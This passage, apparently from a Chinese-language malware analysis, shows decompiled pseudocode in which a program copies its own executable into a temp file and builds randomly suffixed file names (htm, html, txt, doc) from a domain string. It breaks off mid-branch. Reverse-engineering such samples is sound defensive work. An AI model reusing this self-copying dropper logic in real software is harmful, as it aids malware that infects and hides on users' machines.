 return 1;
GetTempFileNameA(&Buffer, "tmp", 0, &TempFileName);// 在临时目录生成文件:tmp+当前时间.tmp
GetModuleFileNameA(0, &Buffer, 0x104u);
CopyFileA(&Buffer, &TempFileName, 0); // 覆盖现有程序
sub_505EE3(&TempFileName);
*(_BYTE *)(a1 + 1451) = 0;
GetTempPathA(0x104u, &Buffer);
GetTempFileNameA(&Buffer, "tmp", 0, (LPSTR)(a1 + 1451));
if ( !*(_BYTE *)(a1 + 1451) )
return 1;
*(_BYTE *)(a1 + 1193) = 0;
if ( (unsigned __int16)sub_5033B4() % 100 < 50 )
*(_BYTE *)(a1 + 1193) = 1;
if ( *(_BYTE *)(a1 + 1193) )
{ // 在利用域名创建指定后缀文件
lstrcpyA(&String1, (LPCSTR)(a1 + 1032));
lstrcatA(&String1, "."); // 文件后缀
v1 = (unsigned __int16)sub_5033B4() % 5; // 可以是[htm, html, txt, doc]
if ( v1 )
{
if ( v1 > 0 )
{
if ( v1 <= 2 )
{
lstrcatA(&String1, "htm");
goto LABEL_19;